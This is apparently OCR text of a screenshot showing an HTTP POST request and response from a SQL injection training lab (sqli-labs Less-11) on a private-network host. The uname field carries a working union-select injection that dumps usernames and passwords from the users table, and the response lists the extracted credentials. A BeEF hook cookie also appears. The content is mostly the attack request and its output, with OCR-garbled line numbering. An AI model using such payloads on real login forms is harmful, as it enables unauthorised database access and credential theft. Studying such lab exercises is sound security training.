 1 POST /sqlilabs/Less-11/ HTTP/1.1
2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://192.168.2.167
0 Connection: close
1 Referer: http://192.168.2.167/sqlilabs/Less-11/
2 Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiWjWcpzmThrvmT4
jFpW9bIcgcLw; PHPSESSID=s88qb208piljo1bgrmmkcu8va0
3 Upgrade-Insecure-Requests: 1
4
5 uname=a' union select 1,group_concat(concat("~",username,password))
from security.users#&passwd=&submit=Submit
Welcome Dhakkan
Your Login name:1
Your Password:~DumbDumb,~AngelinaI-kill-
you,~Dummyp@ssword,~securecrappy,~stupidstupidity,~supermangenious,~batmann
SUCCESSFULLY
LOGGED IN